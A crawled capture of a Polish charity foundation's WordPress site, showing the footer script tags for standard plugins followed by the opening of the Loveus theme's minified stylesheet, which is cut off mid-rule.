<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-frontend-2.0.min.js?ver=1.8.1.3" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/fundacjabajkowyswiat.org\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/jquery.fancybox.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/owl.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/wow.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/script.js?ver=6.4.7" id="loveus-scripts-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/navigation.js?ver=20151215" id="loveus-navigation-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/skip-link-focus-fix.js?ver=20151215" id="loveus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="gt_widget_script_46053090-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['46053090'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/my-account/" data-gt-orig-domain="fundacjabajkowyswiat.org" data-gt-widget-id="46053090" defer></script><script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/style.css?ver=1769013795
body_size: 27193
content:
/*!
Theme Name: Loveus
Theme URI: https://loveus.smartdemowp.com/
Author: SmartDataSoft
Author URI: http://smartdatasoft.com
Description: LoveUs is non-profit WordPress theme, like governmental social program WordPress theme, NGO, Donation and fundraising WordPress theme, etc. this is a charity theme, as well as a non profit theme for any social organizations, funds and donation campaigns.
Version: 3.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: loveus
Tags: charity, corona, covid, donate, donation, foundation, fundraise, fundraising, green, kids, ngo, non-profit, nonprofit, organization, volunteer
*/

*{margin:0;padding:0;border:none;outline:0;font-size:100%;line-height:inherit}body{font-size:16px;color:#25283a;line-height:1.7em;font-weight:400;background:#fff;-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}a{text-decoration:none;cursor:pointer}a:focus,a:hover,a:visited{text-decoration:none;outline:0}h1,h2,h3,h4,h5,h6{position:relative;font-weight:400;margin:0;background:0 0;line-height:1.25em;font-family:'Yeseva One',cursive;-ms-word-wrap:break-word;word-wrap:break-word}textarea{overflow:hidden}button{outline:0!important;cursor:pointer}.text,p{font-size:16px;line-height:1.7em;font-weight:400;margin:0 0 15px}::-webkit-input-placeholder{color:inherit}::-moz-input-placeholder{color:inherit}::-ms-input-placeholder{color:inherit}.page-wrapper{position:relative;margin:0 auto;width:100%;min-width:300px;z-index:9;overflow:hidden}.auto-container{position:static;max-width:1200px;padding:0 15px;margin:0 auto}li,ul{list-style:none;padding:0;margin:0}figure{margin-bottom:0}.theme-btn{display:inline-block;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.theme-btn i{position:relative;display:inline-block;font-size:14px;margin-left:3px}.centered{text-align:center!important}.btn-style-one{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-one:hover{color:#fff}.btn-style-one .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-one:hover .btn-title{color:#fff}.btn-style-one .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-one:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.btn-style-two{position:relative;display:inline-block;font-size:15px;line-height:28px;color:#848484;font-weight:600;padding:10px 30px;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:25px;border:1px solid #e0e0e0;overflow:hidden}.btn-style-two:hover{color:#fff}.btn-style-three{position:relative;display:inline-block;font-size:16px;line-height:30px;color:#fff;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-three:hover{color:#fff}.btn-style-three .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-three:hover .btn-title{color:#fff}.btn-style-three .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-three:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.btn-style-four{position:relative;display:inline-block;font-size:15px;line-height:24px;color:#fff;font-weight:600;padding:8px 25px;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:22px;border:2px solid #fff;overflow:hidden}.btn-style-four:hover{color:#000;border-color:#fff;background:#fff}.btn-style-five{position:relative;display:inline-block;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;font-family:'Open Sans',sans-serif;border-radius:30px;overflow:hidden}.btn-style-five:hover{color:#fff}.btn-style-five .btn-title{position:relative;display:block;z-index:1;padding:15px 45px;background-color:#fff;border-radius:30px;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.btn-style-five:hover .btn-title{color:#fff}.btn-style-five .btn-title:before{position:absolute;left:0;top:0;z-index:-1;height:100%;width:100%;content:"";-webkit-transform:scale(0,1);-ms-transform:scale(0,1);transform:scale(0,1);-webkit-transform-origin:top right;-ms-transform-origin:top right;transform-origin:top right;-webkit-transition:transform .5s cubic-bezier(.86,0,.070,1);-moz-transition:transform .5s cubic-bezier(.86,0,.070,1);-o-transition:transform .5s cubic-bezier(.86,0,.070,1);transition:transform .5s cubic-bezier(.86,0,.070,1);-webkit-transition-timing-function:cubic-bezier(.86,0,.070,1);-moz-transition-timing-function:cubic-bezier(.86,0,.070,1);-o-transition-timing-function:cubic-bezier(.86,0,.070,1);transition-timing-function:cubic-bezier(.86,0,.070,1)}.btn-style-five:hover .btn-title:before{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.pull-right{float:right}.pull-left{float:left}.preloader{position:fixed;left:0;top:0;width:100%;height:100%;z-index:999999;background-color:rgba(0,0,0,0)}.preloader .icon{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1;background-color:rgba(0,0,0,0);background-position:center center;background-repeat:no-repeat;background-image:url(assets/images/icons/preloader.svg);-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}.page-loaded .preloader .icon{opacity:0}.preloader:before{content:'';position:absolute;left:0;top:0;width:100%;height:100%;background:#fff;z-index:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}.page-loaded .preloader:before{-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%)}.preloader:after{content:'';position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-ms-transition:all .8s ease;-o-transition:all .8s ease;transition:all .8s ease}.elementor img{margin-top:0}.page-loaded .preloader:after{-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%)}figure img{margin-top:15px}.gallery-item img{margin-top:0}img{max-width:100%;height:auto}.charitable-donation-options ul{padding:0!important}.dropdown-toggle::after{display:none}.fa{line-height:inherit}ul.wc_payment_methods.payment_methods.methods li{list-style:outside none}.cart_totals h2{margin-bottom:15px}.error404 .brd-page{display:none}.woocommerce #respond input#submit.added::after,.woocommerce a.button.added::after,.woocommerce button.button.added::after,.woocommerce input.button.added::after{margin-left:0}.scroll-to-top{position:fixed;right:20px;bottom:20px;width:54px;height:54px;color:#fff;font-size:30px;line-height:54px;text-align:center;z-index:100;cursor:pointer;background:#25283a;border-radius:0;margin-left:-26px;display:none;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.scroll-to-top:hover{color:#fff;-webkit-box-shadow:2px 2px 0 #25283a;-ms-box-shadow:2px 2px 0 #25283a;box-shadow:2px 2px 0 #25283a}.main-header{position:relative;display:block;width:100%;z-index:9999;background:0 0;font-family:'Open Sans',sans-serif}.main-header.header-style-two{position:absolute;top:55px}.main-header.header-style-three{position:absolute;top:0}.main-header .header-top{position:relative;background-color:#25283a;color:#fff}.main-header .header-top .inner{position:relative;padding-left:280px}.main-header .header-top .top-left{position:relative;float:left;padding:15px 0}.main-header .header-top .info{position:relative;float:right}.main-header .header-top .info li{position:relative;float:left;font-size:14px;line-height:24px;color:#aaabaf;font-weight:400;padding:0 0;margin-left:39px}.main-header .header-top .info li:before{content:'';position:absolute;top:2px;left:-20px;height:20px;border-left:1px solid rgba(255,255,255,.3)}.main-header .header-top .info li:first-child:before{display:none}.main-header .header-top .info li a{position:relative;display:inline-block;color:#aaabaf;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-header .header-top .info li a .icon{position:relative;padding-right:5px}.main-header .header-top .info .search-btn{position:relative}.main-header .header-top .info .search-toggler{position:relative;padding:0;background:0 0;margin:0;line-height:24px;color:#aaabaf;font-size:14px;cursor:pointer}.main-header .header-top .top-right{position:relative;float:right;padding:15px 0}.main-header .header-top .social-links{position:relative}.main-header .header-top .social-links li{position:relative;float:left;color:#aaabaf;line-height:24px;margin-right:25px}.main-header .header-top .social-links li a{position:relative;display:block;color:#aaabaf;font-size:13px;line-height:24px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-header .header-upper{position:relative;background:#fff}.main-header.header-style-two .header-upper{background:0 0}.main-header.header-style-three .header-upper{background:0 0}.main-header .header-upper .inner-container{position:relative;padding-left:280px;min-height:120px}.main-header.header-style-two .header-upper .inner-container{padding-left:300px;padding-right:30px;background:#fff;border-radius:20px}.main-header .header-upper .logo-box{position:absolute;float:left;left:0;top:-55px;width:230px;height:230px;overflow:hidden;z-index:10}.main-header.header-style-two .header-upper .logo-box{left:30px}.main-header.header-style-three .header-upper .logo-box{height:auto;width:200px;top:0;padding:15px 0}.main-header .header-upper .logo-box .logo{position:relative;display:block;padding:37px 10px 25px;text-align:center;border-radius:0 0 20px 0}.main-header.header-style-three .header-upper .logo-box .logo{padding:0;background:0 0;text-align:left;border-radius:0}.main-header .header-upper .logo-box .logo:before{position:absolute;right:3px;top:102%;margin-top:-50px;height:60px;width:100%;content:"";-webkit-transform:rotate(-8deg);-ms-transform:rotate(-8deg);transform:rotate(-8deg);border-radius:20px}.main-header.header-style-three .header-upper .logo-box .logo:before{display:none}.main-header .header-upper .logo img{position:relative;display:inline-block;max-width:100%;height:auto;z-index:1}.main-header .header-upper .social-links{position:relative;float:left;padding:39px 0;margin-left:75px}.main-header .nav-outer{position:relative;float:right;width:100%;z-index:1}.main-header .nav-outer .link-box{position:relative;padding:30px 0 0;float:right}.main-header .nav-outer .link-box .theme-btn{display:block}.main-header .nav-outer .link-box .donate-link{position:relative;float:right;margin-left:30px}.main-header .nav-outer .link-box .cart-link{position:relative;float:right;padding-top:15px}.main-header .nav-outer .link-box .cart-link a{display:block;line-height:30px;font-size:24px;color:#25283a}.header-style-three .nav-outer .link-box .cart-link a{color:#fff}.main-header .nav-outer .main-menu{position:relative;float:left}.main-menu .navbar-collapse{padding:0;display:block!important}.main-menu .navigation{position:relative;margin:0;font-family:'Open Sans',sans-serif}.main-menu .navigation>li{position:relative;float:left;padding:42px 0;margin-right:40px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.main-menu .navigation>li:last-child{margin-right:0}.main-menu .navigation>li>a{position:relative;display:block;text-align:center;font-size:15px;line-height:30px;font-weight:600;text-transform:capitalize;color:#25283a;padding:3px 0;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.header-style-three .main-menu .navigation>li>a{color:#fff}.main-menu .navigation>li>a:before{position:absolute;content:'';left:0;bottom:0;width:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.header-style-three .main-menu .navigation>li>a:before{border-bottom-color:#fff}.sticky-header .main-menu .navigation>li>a:before{display:none}.main-menu .navigation>li.current>a:before,.main-menu .navigation>li:hover>a:before{width:100%}.main-menu .navigation>li.dropdown{padding-right:14px}.sticky-header .main-menu .navigation>li.dropdown{padding-right:0}.main-menu .navigation>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f107";position:absolute;right:-14px;top:5px;display:block;line-height:30px;font-size:14px;font-weight:800;text-align:center;z-index:5}.sticky-header .main-menu .navigation>li.dropdown>a:after,.sticky-header .main-menu .navigation>li.dropdown>a:before{display:none}.main-menu .navigation>li>ul{position:absolute;left:0;top:100%;width:230px;z-index:100;display:none;opacity:0;visibility:hidden;padding:0 0;background-color:#fff;-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}.main-menu .navigation>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li:before{position:absolute;content:'';right:0;top:0;width:0%;height:100%;display:block;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation>li>ul>li:hover>a{color:#fff}.main-menu .navigation>li>ul>li>a{position:relative;display:block;padding:12px 20px;line-height:24px;font-weight:600;font-size:14px;text-transform:capitalize;color:#25283a;text-align:left;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f105";position:absolute;right:16px;top:12px;display:block;line-height:24px;font-size:16px;font-weight:800;text-align:center;z-index:5}.main-menu .navigation>li>ul>li>ul{position:absolute;left:-100%;top:-2px;width:230px;z-index:100;display:none;padding:0 0;background-color:#fff;-moz-transform:translateY(30px);-webkit-transform:translateY(30px);-ms-transform:translateY(30px);-o-transform:translateY(30px);transform:translateY(30px);-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-o-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);-moz-box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);box-shadow:2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05)}.main-menu .navigation>li>ul>li>ul.from-right{left:auto;right:0}.main-menu .navigation>li>ul>li>ul>li{position:relative;width:100%;border-bottom:1px solid rgba(0,0,0,.1)}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li:before{position:absolute;content:'';left:0;top:0;width:0%;height:100%;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:last-child{border-bottom:none}.main-menu .navigation>li>ul>li>ul>li>a{position:relative;display:block;padding:12px 20px;line-height:24px;font-weight:600;font-size:14px;text-transform:capitalize;color:#25283a;text-align:left;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.main-menu .navigation>li>ul>li>ul>li:hover>a{color:#fff}.main-menu .navigation>li>ul>li>ul>li.dropdown>a:after{font-family:'Font Awesome 5 Free';content:"\f105";position:absolute;right:16px;top:12px;display:block;line-height:24px;font-size:16px;font-weight:900;z-index:5}.main-menu .navigation>li.dropdown:hover>ul{visibility:visible;opacity:1;-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation li>ul>li.dropdown:hover>ul{visibility:visible;opacity:1;-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .5s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.main-menu .navigation li.dropdown .dropdown-btn{position:absolute;right:10px;top:8px;width:34px;height:30px;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;color:#fff;cursor:pointer;z-index:5;display:none}.main-menu .navigation li.menu-item-has-children .dropdown-btn{position:absolute;right:10px;top:8px;width:34px;height:30px;border:1px solid #fff;text-align:center;font-size:16px;line-height:26px;color:#fff;cursor:pointer;z-index:5;display:none}.search-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999;visibility:hidden;opacity:0;overflow:auto;background:rgba(0,0,0,.9);-webkit-transform:translateY(101%);-ms-transform:translateY(101%);transform:translateY(101%);transition:all .7s ease;-moz-transition:all .7s ease;-webkit-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease}.search-popup.popup-visible{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);visibility:visible;opacity:1}.search-popup .overlay-layer{position:absolute;left:0;top:0;right:0;bottom:0;display:block}.search-popup .close-search{position:absolute;right:25px;top:25px;font-size:22px;color:#fff;cursor:pointer;z-index:5}.search-popup .close-search:hover{opacity:.7}.search-popup .search-form{position:relative;padding:0 15px 0;max-width:1024px;margin:0 auto;margin-top:150px;margin-bottom:100px;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.search-popup .search-form fieldset{position:relative;border:7px solid rgba(255,255,255,.5);border-radius:12px}.search-popup .search-form fieldset input[type=search]{position:relative;height:70px;padding:20px 220px 20px 30px;background:#fff;line-height:30px;font-size:24px;color:#233145;border-radius:7px}.search-popup .search-form fieldset input[type=submit]{position:absolute;display:block;right:0;top:0;text-align:center;width:220px;height:70px;padding:20px 10px 20px 10px;color:#fff!important;line-height:30px;font-size:20px;cursor:pointer;text-transform:uppercase;border-radius:0 7px 7px 0}.search-popup h3{text-transform:uppercase;font-size:20px;font-weight:600;color:#fff;font-family:'Open Sans',sans-serif;margin-bottom:20px;letter-spacing:1px;text-align:center}.search-popup .recent-searches{font-size:16px;color:#fff;text-align:center}.search-popup .recent-searches li{display:inline-block;margin:0 10px 10px 0}.search-popup .recent-searches li a{display:block;line-height:24px;border:1px solid #fff;padding:7px 15px;color:#fff;border-radius:3px;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.sticky-header{position:fixed;visibility:hidden;opacity:0;left:0;top:0;width:100%;padding:0 0;z-index:-1;background:#fff;border-bottom:1px solid #e5e5e5;-webkit-box-shadow:0 0 15px rgba(0,0,0,.1);-moz-box-shadow:0 0 15px rgba(0,0,0,.1);-ms-box-shadow:0 0 15px rgba(0,0,0,.1);-o-box-shadow:0 0 15px rgba(0,0,0,.1);box-shadow:0 0 15px rgba(0,0,0,.1);-webkit-transition:top .3s ease;-moz-transition:top .3s ease;-ms-transition:top .3s ease;-o-transition:top .3s ease;transition:top .3s ease}.fixed-header .sticky-header{opacity:1;z-index:99901;visibility:visible}.fixed-header .sticky-header .logo{padding:10px 0}.sticky-header .main-menu .navigation>li{margin-left:50px!important;padding:0;margin-right:0;background-color:transparent}.sticky-header .main-menu .navigation>li.dropdown>a:after,.sticky-header .main-menu .navigation>li:before{display:none}.sticky-header .main-menu .navigation>li>a{padding:20px 0!important;line-height:30px;font-size:15px;font-weight:600;color:#25283a;text-transform:capitalize;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.sticky-header .main-menu .navigation>li>ul>li>ul{left:auto;right:100%}.sticky-header .main-menu .navigation>li.current-menu-item>a,.sticky-header .main-menu .navigation>li.current>a,.sticky-header .main-menu .navigation>li:hover>a{opacity:1}.nav-outer .mobile-nav-toggler{position:relative;float:right;font-size:40px;line-height:50px;cursor:pointer;margin-left:25px;margin-top:35px;display:none}.mobile-menu{position:fixed;right:0;top:0;width:300px;padding-right:30px;max-width:100%;height:100%;opacity:0;visibility:hidden;z-index:999999}.mobile-menu .mCSB_inside>.mCSB_container{margin-right:5px}.mobile-menu .navbar-collapse{display:block!important}.mobile-menu .nav-logo{position:relative;padding:30px 25px;text-align:left}.mobile-menu-visible{overflow:hidden}.mobile-menu-visible .mobile-menu{opacity:1;visibility:visible}.mobile-menu .menu-backdrop{position:fixed;right:0;top:0;width:100%;height:100%;z-index:1;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.mobile-menu-visible .mobile-menu .menu-backdrop{opacity:.7;visibility:visible;-webkit-transition:all .7s ease;-moz-transition:all .7s ease;-ms-transition:all .7s ease;-o-transition:all .7s ease;transition:all .7s 